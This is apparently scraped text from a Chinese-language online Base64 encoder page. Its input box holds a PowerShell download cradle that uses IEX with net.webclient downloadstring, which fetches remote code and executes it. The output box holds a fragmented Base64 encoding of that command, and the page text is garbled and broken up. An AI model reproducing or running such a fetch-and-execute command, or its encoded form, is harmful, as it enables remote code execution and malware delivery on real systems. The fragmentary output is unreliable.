 Base64.us Base64 在线编码解码 (最好用的 Base64 在线工具)
Base64 | URLEncode | MD5 | TimeStamp
请输入要进行 Base64 编码或解码的字符
IEX ((new-object net.webclient).downloadstring('http://'))
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键: Ctrl + Enter )
Base64 编码或解码的结果: 编/解码后自动全选
SUVYICgobmV3LW9 xOjgwODkvNjY
2Jykp